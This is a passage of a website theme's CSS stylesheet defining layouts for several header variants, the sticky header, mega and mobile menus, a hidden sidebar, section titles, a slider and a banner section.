  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit]):-ms-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::-ms-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::placeholder {
  color: var(--theme-color2);
}
.header-search .form-group .theme-btn {
  position: absolute;
  right: 0;
  top: 0;
  height: 60px;
  width: 60px;
  border-radius: 50%;
  color: var(--theme-color2);
  font-size: 20px;
  background: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.header-search .form-group .theme-btn i {
  position: relative;
}
.header-search .form-group .theme-btn::after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  content: "";
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  opacity: 0.1;
}

/*** 

====================================================================
    Header Style Twelve
====================================================================

***/
.header-style-twelve {
  position: relative;
}
.header-style-twelve .header-top {
  background-color: var(--bg-theme-color2);
  padding-left: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-top {
    padding-left: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .header-top {
    display: none;
  }
}
@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-left {
    display: none;
  }
}
.header-style-twelve .header-top .top-left .text {
  color: var(--theme-color-light);
}
.header-style-twelve .header-top .top-right {
  padding: 0;
  padding-right: 20px;
}
@media (max-width: 1399.98px) {
  .header-style-twelve .header-top .top-right {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    width: 100%;
  }
}
.header-style-twelve .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}
.header-style-twelve .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}
.header-style-twelve .header-top .top-right .social-icon-one {
  margin-left: 60px;
}
.header-style-twelve .header-lower {
  padding-left: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-twelve .header-lower {
    padding-left: 20px;
  }
}
.header-style-twelve .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}
@media (max-width: 1199.98px) {
  .header-style-twelve .header-lower .logo-box {
    margin-right: 30px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box .nav-outer {
    width: auto;
  }
}
.header-style-twelve .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-twelve .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  font-size: var(--body-font-size);
  letter-spacing: 0.8px;
  line-height: 30px;
  text-transform: unset;
  border-radius: 0;
}
.header-style-twelve .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
.header-style-twelve .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
  border-radius: 0;
}
@media (max-width: 1399.98px) {
  .header-style-twelve .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-twelve .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .header-style-twelve .main-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-twelve .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}

/*** 

====================================================================
    Header Style Thirteen
====================================================================

***/
.header-style-thirteen {
  position: relative;
}
.header-style-thirteen .header-top {
  padding: 0 70px;
  background-color: var(--bg-theme-color1);
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top {
    padding: 0 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-thirteen .header-top {
    display: none;
  }
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-left {
    display: none;
  }
}
.header-style-thirteen .header-top .top-left .text {
  color: var(--theme-color-light);
}
.header-style-thirteen .header-top .top-right {
  padding: 0;
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-top .top-right {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.header-style-thirteen .header-top .top-right .list-style-one li {
  margin-left: 40px;
  margin-right: 0;
  font-weight: 400;
}
.header-style-thirteen .header-top .top-right .list-style-one li:first-child {
  margin-left: 0;
}
.header-style-thirteen .header-top .top-right .list-style-one li i {
  color: var(--theme-color-light);
}
.header-style-thirteen .header-top .top-right .social-icon-one {
  margin-left: 60px;
}
.header-style-thirteen .header-lower {
  padding: 0 70px;
}
@media (max-width: 1399.98px) {
  .header-style-thirteen .header-lower {
    padding: 0 20px;
  }
}
.header-style-thirteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-right: 140px;
  padding: 10px 0;
  min-width: 180px;
}
@media (max-width: 1199.98px) {
  .header-style-thirteen .header-lower .logo-box {
    margin-right: 30px;
  }
}
.header-style-thirteen .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-thirteen .main-box .nav-outer {
  width: auto;
}
.header-style-thirteen .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-thirteen .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  background-color: var(--theme-color-light);
  border: 1px solid var(--theme-color1);
  text-transform: unset;
}
.header-style-thirteen .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
.header-style-thirteen .main-box .outer-box .theme-btn:before {
  background-color: var(--bg-theme-color1);
}
.header-style-thirteen .main-box .outer-box .theme-btn:hover {
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .header-style-thirteen .main-box .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Fourteen
====================================================================

***/
.header-style-fourteen {
  position: relative;
}
.header-style-fourteen .header-top {
  padding-left: 310px;
  padding-right: 80px;
  background-color: var(--bg-theme-color2);
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-top {
    padding-left: 20px;
    padding-right: 0px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-top {
    display: none;
  }
}
.header-style-fourteen .header-top .useful-links {
  margin-right: 25px;
}
@media (max-width: 1399.98px) {
  .header-style-fourteen .header-top .useful-links {
    display: none;
  }
}
.header-style-fourteen .header-top .top-right {
  padding: 0;
}
.header-style-fourteen .header-top .top-right .social-icon-one {
  background-color: rgba(255, 255, 255, 0.1);
  padding: 10px 15px;
}
.header-style-fourteen .header-top .top-right .social-icon-one li {
  margin: 0 20px;
}
.header-style-fourteen .header-top .top-right .social-icon-one li a:hover {
  color: var(--theme-color1);
}
.header-style-fourteen .header-lower {
  padding-right: 80px;
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower {
    padding-right: 20px;
  }
}
.header-style-fourteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-width: 270px;
  margin-right: 40px;
  min-height: 170px;
  margin-top: -50px;
  margin-bottom: -30px;
  background-color: var(--bg-theme-color1);
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .logo-box {
    min-height: auto;
    margin-top: 0;
    margin-bottom: 0;
  }
}
@media (max-width: 1399.98px) {
  .header-style-fourteen .header-lower .logo-box {
    min-width: 180px;
    padding: 22px 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .logo-box {
    padding: 10px 20px;
    margin-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-fourteen .header-lower .nav-outer {
    width: auto;
  }
}
.header-style-fourteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 30px 0;
}
.header-style-fourteen .header-lower .outer-box .theme-btn {
  border-radius: 50px;
  font-weight: 400;
  line-height: 27px;
  padding: 10px 30px;
  margin-left: 25px;
  font-size: 14px;
  text-transform: unset;
}
@media only screen and (max-width: 1699px) {
  .header-style-fourteen .header-lower .outer-box .theme-btn {
    display: none;
  }
}
.header-style-fourteen .header-lower .outer-box .search-btn {
  margin: 0;
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .info-btn {
    display: none;
  }
}
@media (max-width: 1199.98px) {
  .header-style-fourteen .header-lower .outer-box .divider {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Fifteen
====================================================================

***/
.header-style-fifteen .header-top {
  padding-left: 80px;
  padding-right: 80px;
  border-bottom: 1px solid #333F4D;
  background-color: var(--theme-color-dark);
}
@media (max-width: 1399.98px) {
  .header-style-fifteen .header-top {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-fifteen .header-top {
    display: none;
  }
}
.header-style-fifteen .header-top .useful-links {
  margin-right: 25px;
}
.header-style-fifteen .header-top .useful-links li i {
  font-size: 18px;
  margin-right: 10px;
}
.header-style-fifteen .header-top .top-right {
  padding: 0;
}
.header-style-fifteen .header-lower {
  padding: 0 80px;
  background: #1A2935;
}
@media (max-width: 1399.98px) {
  .header-style-fifteen .header-lower {
    padding: 0 20px;
  }
}
.header-style-fifteen .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  min-height: 70px;
  padding: 0px 0;
}
.header-style-fifteen .header-lower .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-fifteen .header-lower .nav-outer {
  width: auto;
}
.header-style-fifteen .header-lower .nav-outer .navigation > li {
  margin-right: 30px;
  padding: 20px 0;
}
.header-style-fifteen .header-lower .nav-outer .navigation > li > A {
  color: var(--theme-color-light);
}
.header-style-fifteen .header-lower .outer-box .search-btn {
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
  margin-right: 0;
}
.header-style-fifteen .header-lower .outer-box .search-btn i {
  font-size: 14px;
  margin-right: 10px;
}
.header-style-fifteen .header-lower .outer-box .search-btn:hover {
  color: var(--theme-color1);
}
@media (max-width: 575.98px) {
  .header-style-fifteen .header-lower .outer-box .search-btn {
    display: none;
  }
}
.header-style-fifteen .header-lower .outer-box .call-btn {
  margin-left: 30px;
  font-size: var(--body-font-size);
  color: var(--theme-color-light);
}
.header-style-fifteen .header-lower .outer-box .call-btn i {
  font-size: 14px;
  margin-right: 10px;
}
@media (max-width: 1199.98px) {
  .header-style-fifteen .header-lower .outer-box .call-btn {
    display: none;
  }
}

/*** 

====================================================================
Sticky Header
====================================================================

***/
.sticky-header {
  position: fixed;
  visibility: hidden;
  opacity: 0;
  left: 0px;
  top: 0px;
  width: 100%;
  padding: 0px 0px;
  z-index: 99999;
  background: #ffffff;
	
backdrop-filter: blur(10px);
background-color: rgba(255,255,255,.5);
	
  -webkit-box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.3);
  box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.3);
	
	
}
.sticky-header.fixed-header {
  opacity: 1;
  z-index: 9999;
  visibility: visible;
}
.sticky-header .logo {
  padding: 10px 0;
}
.sticky-header .logo img {
  max-height: 50px;
}
.sticky-header .nav-outer {
  position: relative;
  background: none;
}
.sticky-header .inner-container {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

.sticky-header .main-menu .navigation > li {
  margin: 0;
  margin-left: 50px;
  padding: 15px 0;
}

.sticky-header .main-menu .navigation > li > a {
  color: var(--theme-color-dark);
}

.sticky-header .main-menu .navigation > li.current > a {
  color:  var(--theme-color1);
}
.sticky-header .main-menu .navigation > li:hover > a {
	 color:  var(--theme-color1);
}

.sticky-header .outer-box,
.sticky-header .navbar-header {
  display: none;
}

.sticky-header .mobile-nav-toggler {
  color: var(--theme-color-dark);
}

@media only screen and (min-width: 768px) {
  .main-menu .navigation > li > ul,
  .main-menu .navigation > li > .mega-menu,
  .main-menu .navigation > li > ul > li > ul {
    display: block !important;
    visibility: hidden;
    opacity: 0;
  }
}
/*** 

====================================================================
      Mega Menu
====================================================================

***/
.main-header .navigation > li.has-mega-menu {
  position: static;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li.has-mega-menu {
    position: relative !important;
  }
}
.main-header .navigation > li > .mega-menu {
  position: absolute;
  left: 0px;
  margin: auto;
  width: 100%;
  max-width: var(--small-container-width);
  min-width: 800px;
  background-color: var(--theme-color-light);
  padding: 15px;
  top: 100%;
  z-index: 100;
  margin-top: 20px;
  opacity: 0;
  display: none;
  border-radius: 0 0 10px 10px;
  -webkit-box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
          box-shadow: 2px 2px 5px 1px rgba(0, 0, 0, 0.05), -2px 0px 5px 1px rgba(0, 0, 0, 0.05);
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu {
    position: relative;
    display: none;
    opacity: 1;
    visibility: visible;
    margin: 0px;
    padding: 0px;
    width: 100%;
    border-radius: 0px;
    -webkit-transition: none !important;
    transition: none !important;
    -webkit-box-shadow: none;
            box-shadow: none;
    position: relative;
    width: 100%;
    padding: 0px !important;
    background: none !important;
    margin: 0px !important;
    left: 0px !important;
    top: 0px !important;
  }
}
.main-header .navigation > li:hover > .mega-menu {
  margin-top: 0;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar {
  position: relative;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar h3 {
  position: relative;
  color: var(--theme-color2);
}
.main-header .navigation > li > .mega-menu .mega-menu-bar ul {
  position: relative;
  margin-bottom: -1px;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar ul > li {
  position: relative;
  width: 100%;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column {
  position: relative;
  margin-bottom: 10px;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column {
    margin-bottom: 0;
  }
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:last-child {
  border: none;
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li {
    padding-left: 20px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    background-color: var(--bg-theme-color2);
  }
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:first-child {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li:last-child {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a {
  position: relative;
  display: block;
  padding: 10px 0px;
  line-height: 29px;
  font-weight: 400;
  font-size: var(--body-font-size);
  color: var(--theme-color2);
  text-align: left;
  text-transform: capitalize;
  -webkit-transition: all 200ms ease;
  transition: all 200ms ease;
}
.main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a:hover {
  color: var(--theme-color1);
}
@media (max-width: 991.98px) {
  .main-header .navigation > li > .mega-menu .mega-menu-bar .column > ul > li > a {
    position: relative;
    display: block;
    line-height: 24px;
    padding: 10px 20px;
    font-size: var(--body-font-size);
    color: #ffffff;
    font-weight: 400;
    text-transform: capitalize;
  }
}

/*** 

====================================================================
      Mobile Menu
====================================================================

***/
.mobile-nav-toggler {
  position: relative;
  font-size: 28px;
  line-height: 20px;
  cursor: pointer;
  var(--theme-color-dark);
  display: none;
  top: -3px;
  margin-left: 20px;
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}
@media (max-width: 991.98px) {
  .mobile-nav-toggler {
    display: block;
  }
}

.mobile-menu {
  position: fixed;
  right: 0;
  top: 0;
  width: 300px;
  max-width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  z-index: 999999;
}
.mobile-menu .menu-backdrop {
  position: fixed;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background: rgba(0, 0, 0, 0.7);
  opacity: 0;
  visibility: hidden;
}
.mobile-menu .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  width: 100%;
  padding: 15px 20px;
}
.mobile-menu .close-btn {
  position: relative;
  top: 0px;
  right: -5px;
  text-align: center;
  font-size: 18px;
  color: #ffffff;
  height: 30px;
  width: 30px;
  line-height: 30px;
  background-color: rgba(255, 255, 255, 0.1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  -webkit-transform: translateY(-50px);
          transform: translateY(-50px);
}
.mobile-menu .close-btn:hover {
  opacity: 0.5;
}
.mobile-menu .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.mobile-menu .nav-logo img {
  max-height: 50px;
}
.mobile-menu .menu-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
  background: var(--theme-color2);
  padding: 0px 0px;
  z-index: 5;
  opacity: 0;
  visibility: hidden;
  border-radius: 0px;
  -webkit-transform: translateX(101%);
          transform: translateX(101%);
}

.mobile-menu-visible {
  overflow: hidden;
}
.mobile-menu-visible .mobile-menu {
  opacity: 1;
  visibility: visible;
}
.mobile-menu-visible .mobile-menu .menu-backdrop {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.mobile-menu-visible .mobile-menu .menu-box {
  opacity: 1;
  visibility: visible;
  -webkit-transition: all 0.4s ease 200ms;
  transition: all 0.4s ease 200ms;
  -webkit-transform: translateX(0%);
          transform: translateX(0%);
}
.mobile-menu-visible .mobile-menu .close-btn {
  -webkit-transform: translateY(0px);
          transform: translateY(0px);
}
.mobile-menu-visible .scroll-to-top {
  opacity: 0;
  visibility: hidden;
}

.mobile-menu .navigation {
  position: relative;
  display: block;
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li {
  position: relative;
  display: block;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > ul > li:last-child {
  border-bottom: none;
}
.mobile-menu .navigation li > ul > li:first-child {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li > a {
  position: relative;
  display: block;
  line-height: 24px;
  padding: 10px 20px;
  font-size: var(--body-font-size);
  color: #ffffff;
  font-weight: 400;
  text-transform: capitalize;
}
.mobile-menu .navigation li:hover > a, .mobile-menu .navigation li.current > a {
  color: #ffffff;
}
.mobile-menu .navigation li.dropdown .dropdown-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  width: 44px;
  height: 44px;
  text-align: center;
  font-size: var(--body-font-size);
  line-height: 44px;
  color: #ffffff;
  cursor: pointer;
  z-index: 5;
}
.mobile-menu .navigation li.dropdown .dropdown-btn:after {
  content: "";
  position: absolute;
  left: 0px;
  top: 10px;
  width: 1px;
  height: 24px;
  border-left: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .navigation li.dropdown .dropdown-btn.active i:before {
  content: "\f106";
}

.mobile-menu .navigation li > ul,
.mobile-menu .navigation li > ul > li > ul {
  display: none;
}

.mobile-menu .navigation li > ul > li {
  padding-left: 20px;
}

.contact-list-one {
  position: relative;
  padding: 30px 20px 20px;
}
.contact-list-one li {
  position: relative;
  padding-left: 54px;
  min-height: 50px;
  margin-bottom: 20px;
}
.contact-list-one li .icon {
  position: absolute;
  left: 0;
  top: 3px;
  font-size: 34px;
  line-height: 50px;
  color: #ffffff;
}
.contact-list-one li .title {
  display: block;
  font-size: 12px;
  color: var(--theme-color1);
  font-weight: 400;
  text-transform: uppercase;
}
.contact-list-one li .text {
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}
.contact-list-one li .text a {
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}

.mobile-menu .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  margin-top: auto;
}
.mobile-menu .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.mobile-menu .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: #ffffff;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.mobile-menu .social-links li a:hover {
  color: var(--theme-color2);
}

/***

====================================================================
  Hidden Sidebar style
====================================================================

***/
.toggle-hidden-bar {
  position: relative;
}

.hidden-bar {
  position: fixed;
  right: 0;
  top: 0px;
  height: 100%;
  overflow-y: auto;
  z-index: 99999;
  max-width: 320px;
  width: 100%;
  opacity: 0;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  visibility: hidden;
  background: #ffffff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar::-webkit-scrollbar {
  width: 2px;
}
.hidden-bar::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 2px #cecece;
  box-shadow: inset 0 0 2px #cecece;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb {
  background: #7a7a7a;
  border-radius: 10px;
}
.hidden-bar::-webkit-scrollbar-thumb:hover {
  background: #7a7a7a;
}
.hidden-bar .inner-box {
  position: relative;
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  background-color: var(--bg-theme-color2);
  height: 100%;
}
.hidden-bar .upper-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  width: 100%;
  padding: 20px 30px 15px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .upper-box .close-btn {
  position: relative;
  top: -5px;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
  color: var(--theme-color1);
  cursor: pointer;
  z-index: 10;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.hidden-bar .upper-box .close-btn:hover {
  opacity: 0.5;
}
.hidden-bar .upper-box .nav-logo {
  position: relative;
  text-align: left;
  width: 100%;
}
.hidden-bar .upper-box .nav-logo img {
  max-height: 40px;
}
.hidden-bar .text-box {
  position: relative;
  padding: 25px 30px 25px;
}
.hidden-bar .text-box .title {
  color: var(--theme-color-light);
}
.hidden-bar .text-box .text {
  color: var(--theme-color-light);
}

.hidden-bar-back-drop {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  z-index: 999;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}

.active-hidden-bar .hidden-bar {
  -webkit-transform: translateX(0);
  transform: translateX(0);
  opacity: 1;
  visibility: visible;
}

.active-hidden-bar .hidden-bar-back-drop {
  opacity: 1;
  visibility: visible;
}

.hidden-bar .social-links {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  background: var(--bg-theme-color2);
  width: 100%;
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  margin-top: auto;
}
.hidden-bar .social-links li {
  position: relative;
  text-align: center;
  width: 100%;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
.hidden-bar .social-links li a {
  position: relative;
  display: block;
  line-height: 50px;
  height: 50px;
  font-size: 14px;
  text-align: center;
  color: var(--theme-color-light);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.hidden-bar .social-links li a:hover {
  color: var(--theme-color1);
}

/*** 

====================================================================
Section Title
====================================================================

***/
.sec-title {
  position: relative;
  margin-bottom: 60px;
}
.sec-title .sub-title {
  position: relative;
  display: inline-block;
  top: -8px;
  font-size: var(--sec-title-subtitle-font-size);
  line-height: var(--sec-title-subtitle-line-height);
  font-weight: var(--sec-title-subtitle-font-weight);
  font-family: var(--sec-title-subtitle-font-family);
  color: var(--sec-title-subtitle-color);
  text-transform: uppercase;
  letter-spacing: 4px;
  padding-left: 36px;
  margin-bottom: 12px;
}
@media (max-width: 575.98px) {
  .sec-title .sub-title {
    letter-spacing: 1px;
  }
}
.sec-title .sub-title:before {
  position: absolute;
  left: 5px;
  top: 0;
  height: 20px;
  width: 26px;
  content: "\f178";
  color: var(--theme-color1);
  font-family: "Font Awesome 6 Pro";
}
.sec-title h2 {
  position: relative;
  display: block;
  font-size: var(--sec-title-font-size);
  color: var(--sec-title-color);
  font-family: var(--sec-title-font-family);
  font-weight: var(--sec-title-font-weight);
  letter-spacing: -1.92px;
  line-height: 1.18em;
  margin-bottom: 0;
  z-index: 2;
}
@media (max-width: 575.98px) {
  .sec-title h2 {
    font-size: 36px;
    line-height: 1.1em;
    letter-spacing: -1px;
  }
  .sec-title h2 br {
    display: none;
  }
}
.sec-title .text {
  margin-top: 20px;
}
.sec-title .text p{	line-height: 125%;}
.sec-title.style-two .sub-title {
  color: var(--theme-color1);
  margin-bottom: 5px;
}
.sec-title.light .sub-title,
.sec-title.light .text,
.sec-title.light h2,
.sec-title.light h1 {
  color: #fff;
}

/*** 

====================================================================
  Main Slider
====================================================================

***/
.main-slider {
  position: relative;
  text-align: center;
}
.main-slider h1 {
  position: relative;
  display: block;
  font-size: 100px;
  line-height: 1em;
  color: #ffffff;
  letter-spacing: -0.04em;
  z-index: 3;
  padding: 30px 0 0;
}
@media (max-width: 1399.98px) {
  .main-slider h1 {
    font-size: 80px;
    padding-top: 0;
  }
  .main-slider h1 .selected::before, .main-slider h1 .selected:after {
    display: none;
  }
}
@media (max-width: 991.98px) {
  .main-slider h1 {
    font-size: 72px;
  }
}
@media (max-width: 767.98px) {
  .main-slider h1 {
    font-size: 64px;
  }
}
@media (max-width: 575.98px) {
  .main-slider h1 {
    font-size: 52px;
  }
}
@media only screen and (max-width: 576px) {
  .main-slider h1 {
    font-size: 46px;
  }
}
@media only screen and (max-width: 424px) {
  .main-slider h1 {
    font-size: 36px;
  }
}
@media (max-width: 575.98px) {
  .main-slider .theme-btn {
    line-height: 20px;
    padding: 10px 30px;
  }
}

/*** 

====================================================================
    Banner Section
====================================================================

***/
.banner-section {
  position: relative;
  overflow: hidden;
  min-height: 895px;
}
@media (max-width: 991.98px) {
  .banner-section {
    min-height: auto;
  }
}
.banner-section .bg-overlay {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-image: url(../images/background/overlay.png);
  background-position: left top;
  background-size: 56.5% 100%;
}
@media (max-width: 1199.98px) {
  .banner-section .bg-overlay {
    background-image: none;
    background-color: var(--bg-theme-color2);
    mix-blend-mode: hard-light;
  }
}
.banner-section .content-box {
  position: relative;
  padding: 215px 0 120px;
  max-width: 540px;
}
@media (max-width: 991.98px) {
  .banner-section .content-box {
    text-align: center;
    max-width: 100%;
    padding: 150px 0;
  }
}
.banner-section .content-box .sub-title {
  display: block;
  font-size: var(--body-font-size);
  line-height: 22px;
  color: var(--theme-color-light);
  font-weight: 700;
  letter-spacing: 0.8px;
  font-family: var(--title-font);
  margin-bottom: 33px;
}
.banner-section .content-box .title {
  color: var(--theme-color-light);
  line-height: 1.1em;
  letter-spacing: -3px;
 
  margin-bottom: 28px;
}
@media (max-width: 767.98px) {
  .banner-section .content-box .title {
    font-size: 54px;
    letter-spacing: 0;
  }
}
@media (max-width: 575.98px) {
  .banner-section .content-box .title {
    font-size: 42px;
  }
}
.banner-section .content-box .text {
  color: var(--theme-color-light);
